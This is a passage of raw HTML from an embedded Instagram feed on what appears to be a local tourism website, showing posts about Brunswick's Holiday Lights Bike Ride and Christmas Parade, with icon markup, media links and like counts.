	                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
	            </svg>            </a>
        
        <div class="sbi_hover_bottom " style="color: rgba(255,255,255,1)">

                            <p>
                                            <span class="sbi_date" >
                            <svg  class="svg-inline--fa fa-clock fa-w-16" aria-hidden="true" data-fa-processed="" data-prefix="far" data-icon="clock" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg>                            Dec 14                        </span>
                                    </p>
            
            
        </div>

        <a class="sbi_link_area nofancybox" rel="nofollow noopener" href="https://scontent-det1-1.cdninstagram.com/v/t51.82787-15/598689617_18424404967116844_985573224330989895_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=111&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=gXIV0X5PC9cQ7kNvwFlesL9&#038;_nc_oc=AdlHGJkw6UppPgfJG0VGnegtoLFYdkbu_DgC7lUlsJOl-Zdr6Y6zREuhIQ6tb66m45VREumktkOsdOD9ZmidCeo8&#038;_nc_zt=23&#038;_nc_ht=scontent-det1-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=5lYZTWB_EOWNGMPhcwQvQg&#038;oh=00_AfrigmQShMqUr6u9d6X-aBRViYfkJj9Xssv7UrVh6R8abg&#038;oe=696C76B6" data-lightbox-sbi="" data-title="All set for a glowing ride 🚲✨&lt;br&gt;
&lt;br&gt;
The Holiday Lights Bike Ride is happening today—can’t wait to see all the festive bikes lighting up Downtown Brunswick 🎄" data-video="" data-carousel="" data-id="sbi_18159100333408840" data-user="discoverbrunswick" data-url="https://www.instagram.com/p/DSQeAytEbph/" data-avatar="https://scontent-det1-1.cdninstagram.com/v/t51.2885-19/59183221_448013299283186_1971690907157659648_n.jpg?stp=dst-jpg_s206x206_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=bf7eb4&amp;efg=eyJ2ZW5jb2RlX3RhZyI6InByb2ZpbGVfcGljLnd3dy44MDAuQzMifQ%3D%3D&amp;_nc_ohc=gNCcisESf1sQ7kNvwG5Z8o_&amp;_nc_oc=AdkR1qNwtEwdqAd6kRMC_PgvghxkU8ai8AaUgfFTDWu-F7EkSlqX8euZBAoOpXDPUVOzVVKfMBA-TWM7Gnyn6gej&amp;_nc_zt=24&amp;_nc_ht=scontent-det1-1.cdninstagram.com&amp;edm=AP4hL3IEAAAA&amp;_nc_tpa=Q5bMBQFC7GsRFcBzIaTR3mbKo5Y7Ggy_2mWNJj-_WmVVYXxvUXvpStNntisc0MnYvznQqLVEdl2OMTg6yw&amp;oh=00_Afp6wmbxqp-m3k0znZE0PCvYMuZG2G5UR1VWsqzpVhpTVw&amp;oe=696C75D3" data-account-type="business" data-iframe='' data-media-type="feed" data-posted-on="" data-custom-avatar="/wp-content/uploads/2021/03/insta-profile-pic.jpg">
            <span class="sbi-screenreader">
                Open            </span>
                    </a>
    </div>

    <a class="sbi_photo" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/p/DSQeAytEbph/" data-full-res="https://scontent-det1-1.cdninstagram.com/v/t51.82787-15/598689617_18424404967116844_985573224330989895_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=111&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=gXIV0X5PC9cQ7kNvwFlesL9&#038;_nc_oc=AdlHGJkw6UppPgfJG0VGnegtoLFYdkbu_DgC7lUlsJOl-Zdr6Y6zREuhIQ6tb66m45VREumktkOsdOD9ZmidCeo8&#038;_nc_zt=23&#038;_nc_ht=scontent-det1-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=5lYZTWB_EOWNGMPhcwQvQg&#038;oh=00_AfrigmQShMqUr6u9d6X-aBRViYfkJj9Xssv7UrVh6R8abg&#038;oe=696C76B6" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-det1-1.cdninstagram.com\/v\/t51.82787-15\/598689617_18424404967116844_985573224330989895_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=gXIV0X5PC9cQ7kNvwFlesL9&amp;_nc_oc=AdlHGJkw6UppPgfJG0VGnegtoLFYdkbu_DgC7lUlsJOl-Zdr6Y6zREuhIQ6tb66m45VREumktkOsdOD9ZmidCeo8&amp;_nc_zt=23&amp;_nc_ht=scontent-det1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=5lYZTWB_EOWNGMPhcwQvQg&amp;oh=00_AfrigmQShMqUr6u9d6X-aBRViYfkJj9Xssv7UrVh6R8abg&amp;oe=696C76B6&quot;,&quot;150&quot;:&quot;https:\/\/scontent-det1-1.cdninstagram.com\/v\/t51.82787-15\/598689617_18424404967116844_985573224330989895_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=gXIV0X5PC9cQ7kNvwFlesL9&amp;_nc_oc=AdlHGJkw6UppPgfJG0VGnegtoLFYdkbu_DgC7lUlsJOl-Zdr6Y6zREuhIQ6tb66m45VREumktkOsdOD9ZmidCeo8&amp;_nc_zt=23&amp;_nc_ht=scontent-det1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=5lYZTWB_EOWNGMPhcwQvQg&amp;oh=00_AfrigmQShMqUr6u9d6X-aBRViYfkJj9Xssv7UrVh6R8abg&amp;oe=696C76B6&quot;,&quot;320&quot;:&quot;https:\/\/scontent-det1-1.cdninstagram.com\/v\/t51.82787-15\/598689617_18424404967116844_985573224330989895_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=gXIV0X5PC9cQ7kNvwFlesL9&amp;_nc_oc=AdlHGJkw6UppPgfJG0VGnegtoLFYdkbu_DgC7lUlsJOl-Zdr6Y6zREuhIQ6tb66m45VREumktkOsdOD9ZmidCeo8&amp;_nc_zt=23&amp;_nc_ht=scontent-det1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=5lYZTWB_EOWNGMPhcwQvQg&amp;oh=00_AfrigmQShMqUr6u9d6X-aBRViYfkJj9Xssv7UrVh6R8abg&amp;oe=696C76B6&quot;,&quot;640&quot;:&quot;https:\/\/scontent-det1-1.cdninstagram.com\/v\/t51.82787-15\/598689617_18424404967116844_985573224330989895_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=gXIV0X5PC9cQ7kNvwFlesL9&amp;_nc_oc=AdlHGJkw6UppPgfJG0VGnegtoLFYdkbu_DgC7lUlsJOl-Zdr6Y6zREuhIQ6tb66m45VREumktkOsdOD9ZmidCeo8&amp;_nc_zt=23&amp;_nc_ht=scontent-det1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=5lYZTWB_EOWNGMPhcwQvQg&amp;oh=00_AfrigmQShMqUr6u9d6X-aBRViYfkJj9Xssv7UrVh6R8abg&amp;oe=696C76B6&quot;}">
        <img src="https://discoverbrunswick.com/wp-content/plugins/instagram-feed-pro/img/placeholder.png" alt="All set for a glowing ride 🚲✨

The Holiday Lights Bike Ride is happening today—can’t wait to see all the festive bikes lighting up Downtown Brunswick 🎄">
    </a>
</div>




	    
        <div class="sbi_info_wrapper">
            <div class="sbi_info ">

		        
                <div class="sbi_meta_wrap">
		        
                    <div class="sbi_meta">
						    <span class="sbi_likes" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-heart fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="heart" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M414.9 24C361.8 24 312 65.7 288 89.3 264 65.7 214.2 24 161.1 24 70.3 24 16 76.9 16 165.5c0 72.6 66.8 133.3 69.2 135.4l187 180.8c8.8 8.5 22.8 8.5 31.6 0l186.7-180.2c2.7-2.7 69.5-63.5 69.5-136C560 76.9 505.7 24 414.9 24z"></path></svg>        </span>
        17    </span>





    <span class="sbi_comments" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-comment fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="comment" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M576 240c0 115-129 208-288 208-48.3 0-93.9-8.6-133.9-23.8-40.3 31.2-89.8 50.3-142.4 55.7-5.2.6-10.2-2.8-11.5-7.7-1.3-5 2.7-8.1 6.6-11.8 19.3-18.4 42.7-32.8 51.9-94.6C21.9 330.9 0 287.3 0 240 0 125.1 129 32 288 32s288 93.1 288 208z"></path></svg>        </span>
        0    </span>




	                    
                    </div>
		        
				                </div>
            </div>
        </div>
    </div>

    <div class="sbi-divider"></div>
</div>
<div class="sbi_item sbi_type_video sbi_new sbi_transition" id="sbi_18073685858346784" data-date="1765737665" data-numcomments="0">
    <div class="sbi_inner_wrap" >
        
		<div class="sbi_photo_wrap" >
            <svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>
    <div   class="sbi_link " >
        <div class="sbi_hover_top">
            
                <p class="sbi_username">
        <a target="_blank" rel="nofollow noopener" href="https://www.instagram.com/discoverbrunswick/" style="color: rgba(255,255,255,1)">
	    
            discoverbrunswick        </a>

    
    </p>

                <p class="sbi_hover_caption_wrap" 
        >
        <span class="sbi_caption" style="color: rgba(255,255,255,1)">It takes a village to bring Christmas cheer 🎄<br>Behind the scenes of the prep that made last night’s Brunswick Christmas Parade one to remember. Thank you to all the volunteers, crews, and helpers who made it happen ❤️</span>
    </p>

        </div>
        
                    <a class="sbi_instagram_link" target="_blank" rel="nofollow noopener" title="Instagram" href="https://www.instagram.com/reel/DSQRSbkjo91/" style="color: rgba(255,255,255,1)">
                <span class="sbi-screenreader">View</span>
                <svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
	                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
	            </svg>            </a>
        
        <div class="sbi_hover_bottom " style="color: rgba(255,255,255,1)">

                            <p>
                                            <span class="sbi_date" >
                            <svg  class="svg-inline--fa fa-clock fa-w-16" aria-hidden="true" data-fa-processed="" data-prefix="far" data-icon="clock" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg>                            Dec 14                        </span>
                                    </p>
            
            
        </div>

        <a class="sbi_link_area nofancybox" rel="nofollow noopener" href="https://scontent-det1-1.cdninstagram.com/v/t51.71878-15/598330346_876529698214010_1210773485239368040_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=110&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&#038;_nc_ohc=eScGdszdfmEQ7kNvwGXsHu-&#038;_nc_oc=AdnqtYtA3k5J7fMcUZPS-KfNCD925KWfe0_8d_XT1hXC8Sw_wgUoZtfzHlglFyxoo8tYXE5OdWv2zLqCzxkJiMYM&#038;_nc_zt=23&#038;_nc_ht=scontent-det1-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=5lYZTWB_EOWNGMPhcwQvQg&#038;oh=00_AfriLtZw2NnJAYWSu0te23OpV1hQPOEFs-aMxQ1wkOyT6Q&#038;oe=696C4EC9" data-lightbox-sbi="" data-title="It takes a village to bring Christmas cheer 🎄&lt;br&gt;
Behind the scenes of the prep that made last night’s Brunswick Christmas Parade one to remember. Thank you to all the volunteers, crews, and helpers who made it happen ❤️" data-video="https://scontent-det1-1.cdninstagram.com/o1/v/t2/f2/m86/AQO9a7aD2B4Gydu2Mu6lyQQHD_gSx6gpjYqAVzAfixwZ73joCYZaIAePIYruViPTPkMAZEjobSIwKa9Takaz9jUDOLzbEVeVkDdge5s.mp4?_nc_cat=101&amp;_nc_sid=5e9851&amp;_nc_ht=scontent-det1-1.cdninstagram.com&amp;_nc_ohc=BCtJOcd4ttsQ7kNvwF0Q8wj&amp;efg=[base64]%3D%3D&amp;ccb=17-1&amp;_nc_gid=5lYZTWB_EOWNGMPhcwQvQg&amp;edm=ANo9K5cEAAAA&amp;_nc_zt=28&amp;vs=11e8b3c033f8a0b0&amp;_nc_vs=[base64]&amp;_nc_tpa=Q5bMBQFynJHUPbOY5ZfM9iXeysthP9MolBMgyCJaDDuRMZmXDqHVzk4F5tg_jz3u3MH0ZdKLCRx9eDB5qA&amp;oh=00_AfoAl6v8aPRnF5OeePtsrjzdjCDeCusIrssk67S9meatTg&amp;oe=69685F1E" data-carousel="" data-id="sbi_18073685858346784" data-user="discoverbrunswick" data-url="https://www.instagram.com/reel/DSQRSbkjo91/" data-avatar="https://scontent-det1-1.cdninstagram.com/v/t51.2885-19/59183221_448013299283186_1971690907157659648_n.jpg?stp=dst-jpg_s206x206_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=bf7eb4&amp;efg=eyJ2ZW5jb2RlX3RhZyI6InByb2ZpbGVfcGljLnd3dy44MDAuQzMifQ%3D%3D&amp;_nc_ohc=gNCcisESf1sQ7kNvwG5Z8o_&amp;_nc_oc=AdkR1qNwtEwdqAd6kRMC_PgvghxkU8ai8AaUgfFTDWu-F7EkSlqX8euZBAoOpXDPUVOzVVKfMBA-TWM7Gnyn6gej&amp;_nc_zt=24&amp;_nc_ht=scontent-det1-1.cdninstagram.com&amp;edm=AP4hL3IEAAAA&amp;_nc_tpa=Q5bMBQFC7GsRFcBzIaTR3mbKo5Y7Ggy_2mWNJj-_WmVVYXxvUXvpStNntisc0MnYvznQqLVEdl2OMTg6yw&amp;oh=00_Afp6wmbxqp-m3k0znZE0PCvYMuZG2G5UR1VWsqzpVhpTVw&amp;oe=696C75D3" data-account-type="business" data-iframe='' data-media-type="reels" data-posted-on="" data-custom-avatar="/wp-content/uploads/2021/03/insta-profile-pic.jpg">
            <span class="sbi-screenreader">
                Open            </span>
            <svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>        </a>
    </div>

    <a class="sbi_photo" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/reel/DSQRSbkjo91/" data-full-res="https://scontent-det1-1.cdninstagram.com/v/t51.71878-15/598330346_876529698214010_1210773485239368040_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=110&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&#038;_nc_ohc=eScGdszdfmEQ7kNvwGXsHu-&#038;_nc_oc=AdnqtYtA3k5J7fMcUZPS-KfNCD925KWfe0_8d_XT1hXC8Sw_wgUoZtfzHlglFyxoo8tYXE5OdWv2zLqCzxkJiMYM&#038;_nc_zt=23&#038;_nc_ht=scontent-det1-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=5lYZTWB_EOWNGMPhcwQvQg&#038;oh=00_AfriLtZw2NnJAYWSu0te23OpV1hQPOEFs-aMxQ1wkOyT6Q&#038;oe=696C4EC9" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-det1-1.cdninstagram.com\/v\/t51.71878-15\/598330346_876529698214010_1210773485239368040_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=eScGdszdfmEQ7kNvwGXsHu-&amp;_nc_oc=AdnqtYtA3k5J7fMcUZPS-KfNCD925KWfe0_8d_XT1hXC8Sw_wgUoZtfzHlglFyxoo8tYXE5OdWv2zLqCzxkJiMYM&amp;_nc_zt=23&amp;_nc_ht=scontent-det1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=5lYZTWB_EOWNGMPhcwQvQg&amp;oh=00_AfriLtZw2NnJAYWSu0te23OpV1hQPOEFs-aMxQ1wkOyT6Q&amp;oe=696C4EC9&quot;,&quot;150&quot;:&quot;https:\/\/scontent-det1-1.cdninstagram.com\/v\/t51.71878-15\/598330346_876529698214010_1210773485239368040_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=eScGdszdfmEQ7kNvwGXsHu-&amp;_nc_oc=AdnqtYtA3k5J7fMcUZPS-KfNCD925KWfe0_8d_XT1hXC8Sw_wgUoZtfzHlglFyxoo8tYXE5OdWv2zLqCzxkJiMYM&amp;_nc_zt=23&amp;_nc_ht=scontent-det1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=5lYZTWB_EOWNGMPhcwQvQg&amp;oh=00_AfriLtZw2NnJAYWSu0te23OpV1hQPOEFs-aMxQ1wkOyT6Q&amp;oe=696C4EC9&quot;,&quot;320&quot;:&quot;https:\/\/scontent-det1-1.cdninstagram.com\/v\/t51.71878-15\/598330346_876529698214010_1210773485239368040_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=eScGdszdfmEQ7kNvwGXsHu-&amp;_nc_oc=AdnqtYtA3k5J7fMcUZPS-KfNCD925KWfe0_8d_XT1hXC8Sw_wgUoZtfzHlglFyxoo8tYXE5OdWv2zLqCzxkJiMYM&amp;_nc_zt=23&amp;_nc_ht=scontent-det1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=5lYZTWB_EOWNGMPhcwQvQg&amp;oh=00_AfriLtZw2NnJAYWSu0te23OpV1hQPOEFs-aMxQ1wkOyT6Q&amp;oe=696C4EC9&quot;,&quot;640&quot;:&quot;https:\/\/scontent-det1-1.cdninstagram.com\/v\/t51.71878-15\/598330346_876529698214010_1210773485239368040_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=eScGdszdfmEQ7kNvwGXsHu-&amp;_nc_oc=AdnqtYtA3k5J7fMcUZPS-KfNCD925KWfe0_8d_XT1hXC8Sw_wgUoZtfzHlglFyxoo8tYXE5OdWv2zLqCzxkJiMYM&amp;_nc_zt=23&amp;_nc_ht=scontent-det1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=5lYZTWB_EOWNGMPhcwQvQg&amp;oh=00_AfriLtZw2NnJAYWSu0te23OpV1hQPOEFs-aMxQ1wkOyT6Q&amp;oe=696C4EC9&quot;}">
        <img src="https://discoverbrunswick.com/wp-content/plugins/instagram-feed-pro/img/placeholder.png" alt="It takes a village to bring Christmas cheer 🎄
Behind the scenes of the prep that made last night’s Brunswick Christmas Parade one to remember. Thank you to all the volunteers, crews, and helpers who made it happen ❤️">
    </a>
</div>




	    
        <div class="sbi_info_wrapper">
            <div class="sbi_info ">

		        
                <div class="sbi_meta_wrap">
		        
                    <div class="sbi_meta">
						    <span class="sbi_likes" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-heart fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="heart" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M414.9 24C361.8 24 312 65.7 288 89.3 264 65.7 214.2 24 161.1 24 70.3 24 16 76.9 16 165.5c0 72.6 66.8 133.3 69.2 135.4l187 180.8c8.8 8.5 22.8 8.5 31.6 0l186.7-180.2c2.7-2.7 69.5-63.5 69.5-136C560 76.9 505.7 24 414.9 24z"></path></svg>        </span>
        35    </span>





    <span class="sbi_comments" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-comment fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="comment" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M576 240c0 115-129 208-288 208-48.3 0-93.9-8.6-133.9-23.8-40.3 31.2-89.8 50.3-142.4 55.7-5.2.6-10.2-2.8-11.5-7.7-1.3-5 2.7-8.1 6.6-11.8 19.3-18.4 42.7-32.8 51.9-94.6C21.9 330.9 0 287.3 0 240 0 125.1 129 32 288 32s288 93.1 288 208z"></path></svg>        </span>
        0    </span>




	                    
                    </div>
		        
				                </div>
            </div>
        </div>
    </div>

    <div class="sbi-divider"></div>
</div>
<div class="sbi_item sbi_type_video sbi_new sbi_transition" id="sbi_18004419866821376" data-date="1765674948" data-numcomments="0">
    <div class="sbi_inner_wrap" >
        
		<div class="sbi_photo_wrap" >
            <svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>
    <div   class="sbi_link " >
        <div class="sbi_hover_top">
            
                <p class="sbi_username">
        <a target="_blank" rel="nofollow noopener" href="https://www.instagram.com/discoverbrunswick/" style="color: rgba(255,255,255,1)">
	    
            discoverbrunswick        </a>

    
    </p>

                <p class="sbi_hover_caption_wrap" 
        >
        <span class="sbi_caption" style="color: rgba(255,255,255,1)">Christmas cheer, Brunswick style 🎅🎄✨ <br><br>Here’s a glimpse of some of tonight’s parade magic!</span>
    </p>

        </div>
        
                    <a class="sbi_instagram_link" target="_blank" rel="nofollow noopener" title="Instagram" href="https://www.instagram.com/reel/DSOZYm1DtKt/" style="color: rgba(255,255,255,1)">
                <span class="sbi-screenreader">View</span>
                <svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
	                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
	            </svg>            </a>
        
        <div class="sbi_hover_bottom " style="color: rgba(255,255,255,1)">

                            <p>
                                            <span class="sbi_date" >
